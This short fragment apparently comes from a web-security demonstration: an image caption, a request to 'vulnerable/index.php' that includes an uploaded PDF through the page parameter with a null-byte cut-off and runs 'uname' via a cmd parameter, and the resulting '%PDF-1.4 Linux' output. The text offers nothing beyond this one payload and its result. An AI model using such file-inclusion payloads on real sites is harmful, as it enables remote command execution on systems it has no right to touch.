 Call for Papers for Web S...
vulnerable/index.php?page=uploads/lfi.pdf%00&cmd=uname
Call for Papers for Web Security 3000
%PDF-1.4 Linux